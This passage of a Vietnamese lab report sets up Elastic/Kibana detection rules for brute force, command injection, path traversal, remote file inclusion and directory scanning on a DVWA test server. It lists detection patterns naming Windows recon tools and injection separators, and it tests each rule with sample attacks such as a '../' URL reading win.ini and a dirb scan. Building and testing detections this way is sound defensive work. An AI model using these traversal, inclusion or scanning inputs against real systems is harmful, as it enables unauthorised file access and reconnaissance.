

Hình . Chi tiết cảnh báo

* **Rule 3: Phát hiện tấn công Brute Force trên DVWA**
  + Tạo rule mới và chọn loại truy vấn ES|QL
  + Sử dụng truy vấn:

|  |
| --- |
| from logs-apache.access-* metadata _id, _version, _index  | where event.dataset == "apache.access"  | where url.path like "/dvwa/vulnerabilities/brute/*"  | stats attempt_count = count() by source.ip  | where attempt_count > 20  | sort attempt_count desc |

* + Rule sẽ kiểm tra các truy vấn có chứa đường dẫn “"/dvwa/vulnerabilities/brute/”, và đếm số lần truy cập đường dẫn của từng ip, nếu ip nào có số lần truy cập lớn hơn 20 thì kích hoạt cảnh báo
  + Để kiểm tra rule, ta có thể sử dụng các công cụ tấn công brute force như hydra hoặc đăng nhập sai nhiều lần trong thời gian ngắn



Hình . Thử đăng nhập sai nhiều lần trong thời gian ngắn

* + Kiểm tra cảnh báo trên Kibana:



Hình . Xuất hiện cảnh báo



Hình . Chi tiết cảnh báo

* **Rule 4: Phát hiện Command Injection (OWASP A03: Injection)**
  + Chọn loại rule là KQL
  + Custom query:

|  |
| --- |
| event.code: "4688" AND  (  process.command_line: *&&* OR  process.command_line: *\* OR  process.command_line: *|* OR  process.command_line: *;*  ) AND  (  process.name: "whoami.exe" OR  process.name: "ipconfig.exe" OR  process.name: "net.exe" OR  process.name: "systeminfo.exe" OR  process.name: "cmd.exe" OR  process.name: "powershell.exe"  ) |

* + - Phát hiện những sự kiện tạo tiến trình với event id 4688
    - Trong process.command-line chứa các ký tự như “&&”, “|” … để chèn vào truy vấn thực thi lệnh
    - Process chứa tên các tiến trình có sẵ trên hệ thống thường bị lợi dụng để khai thác
  + Thử tạo cuộc tấn công trên DVWA:



Hình . Tạo cuộc tấn công Command Injeciton trên DVWA

* + Xem cảnh báo trên Kibana:



Hình . Xuất hiện cảnh báo



Hình . Chi tiết cảnh báo

* **Rule 5: Phát hiện Path Traversal / Local File Inclusion (LFI) (OWASP A01: Broken Access Control)**
  + Chọn loại rule là KQL
  + Dùng truy vấn:

|  |
| --- |
| url.query: *../* OR  url.query: *..\\* OR  url.query: *%2e%2e%2f* OR  url.query: *windows/win.ini* OR  url.query: *boot.ini* OR  url.query: *system32* |

* + - Phát hiện hành vi leo thang thư mục (../) hoặc gọi file hệ thống Windows
  + Thử nghiệm tấn công: truy cập URL sau trên trình duyệt để đọc file cấu hình win.ini của Windows

|  |
| --- |
| https://192.168.5.143/dvwa/vulnerabilities/fi/?page=../../../../../../../../Windows/win.ini |



Hình . Thử nghiệm tấn công trên DVWA

* + Kiểm tra trên Kibana:



Hình . Xuất hiện cảnh báo trên Kibana



Hình . Chi tiết cảnh báo

* **Rule 6: Phát hiện Remote File Inclusion (RFI)**
  + Chọn loại rule là KQL
  + Sử dụng truy vấn:

|  |
| --- |
| url.query: *page=http* OR  url.query: *=http* OR  url.query: *=https* |

* + Phát hiện tham số URL chứa liên kết đến website bên ngoài thường là shell độc hại
  + Thực hiện tấn công thử trên DVWA:

|  |
| --- |
| https://192.168.5.143/dvwa/vulnerabilities/fi/?page=http://www.google.com |



Hình . Thử nghiệm tấn công trên DVWA

* + Kiểm tra trên Kibana:



Hình . Xuất hiện cảnh báo trên Kibana



Hình . Chi tiết cảnh báo

* **Rule 7: Phát hiện Security Misconfiguration / Scanning (Dò quét)**
  + Chọn loại rule là Threshold để đếm số lượng log khớp với rule
  + Sử dụng truy vấn:

|  |
| --- |
| http.response.status_code: 404 OR http.response.status_code: 403 |

* + - Threshold: Set là Is above 20
    - Group by: source.ip
  + Thử nghiệm tấn công trên DVWA, sử dụng lệnh:

|  |
| --- |
| dirb https://192.168.5.143/dvwa/ |



Hình . Dùng dirb để quét trang DVWA

* + Kiểm tra trên Kibana:



Hình . Xuất hiện cảnh báo

